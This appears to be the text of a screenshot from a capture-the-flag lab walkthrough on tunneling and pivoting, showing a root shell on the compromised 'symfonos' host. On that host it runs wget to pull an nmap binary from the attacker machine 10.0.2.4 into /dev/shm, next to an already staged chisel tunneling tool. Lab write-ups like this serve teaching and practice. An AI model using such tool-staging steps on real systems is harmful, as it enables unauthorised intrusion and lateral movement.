 10.0.2.4 Disconnected 10.10.11.20-Editorial 50% 08:45 PM
root@symfonos:/dev/shm# wget http://10.0.2.4:80/nmap
--2024-06-18 19:42:13--  http://10.0.2.4/nmap
Connecting to 10.0.2.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2866736 (2.7M) [application/octet-stream]
Saving to: ‘nmap’
nmap 100%[=======================================================================================================>] 2.73M --.-KB/s in 0.02s
2024-06-18 19:42:13 (154 MB/s) - ‘nmap’ saved [2866736/2866736]
root@symfonos:/dev/shm# ls
chisel  nmap
root@symfonos:/dev/shm#
Attack Tunneling And Pivoting Synfonos-1 10.0.2.5